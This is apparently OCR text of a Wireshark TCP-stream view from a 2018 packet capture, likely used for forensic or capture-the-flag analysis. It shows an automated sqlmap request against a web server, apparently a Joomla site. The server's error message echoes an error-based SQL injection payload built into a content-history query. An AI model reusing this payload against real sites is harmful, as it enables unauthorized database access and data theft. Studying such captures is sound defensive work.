 Wireshark · 追踪 TCP 流 (tcp.stream eq 225) · jo_00001_20180207164555.pcap
Host: 202.1.1.1:8000
Accept: */*
User-Agent: sqlmap/1.1.3.2#dev (http://sqlmap.org)
Connection: close
Cache-Control: no-cache
HTTP/1.1 500 Internal Server Error
Date: Thu, 08 Feb 2018 08:49:43 GMT
Server: Apache/2.4.6 (CentOS) OpenSSL/1.0.2k-fips PHP/5.4.16 mod_perl/2.0.10 Perl/v5.16.3
X-Powered-By: PHP/5.4.16
Set-Cookie: 2dcd47efee3ec43fb2de7c85686bb456=mpfudifru38o75ooo5bf97p9t4; path=/; HttpOnly
P3P: CP="NOI ADM DEV PSAi COM NAV OUR OTRo STP IND DEM"
Status: 500 You have an error in your SQL syntax; check the manual that corresponds to your MariaDB server version for the
right syntax to use near 'PkLR"="PkLR,uc.name AS editor FROM `ajtuc_ucm_history` AS h LEFT JOIN ajtuc_user' at line 1
SQL=SELECT ("))) AND (SELECT 2*(IF((SELECT * FROM (SELECT CONCAT(0x71717a7671,(SELECT (ELT(1188=1188,1))),
0x71716b6b71,0x78))s), 8446744073709551610, 8446744073709551610))) AND ((("PkLR"="PkLR,uc.name AS editor FROM
`ajtuc_ucm_history` AS h LEFT JOIN ajtuc_users AS uc ON uc.id = h.editor_user_id WHERE `h`.`ucm_item_id` = 1 AND
`h`.`ucm_type_id` = 1 ORDER BY `h`.`save_date`
Cache-Control: no-cache
Pragma: no-cache
Content-Length: 6546
Connection: close
1 客户端 分组, 6 服务器 分组, 1 turn(s).
整个对话（8189 bytes） 显示和保存数据为 ASCII 流 225
查找: 查找下一个(N)
滤掉此流 打印 Save as… 返回 Close Help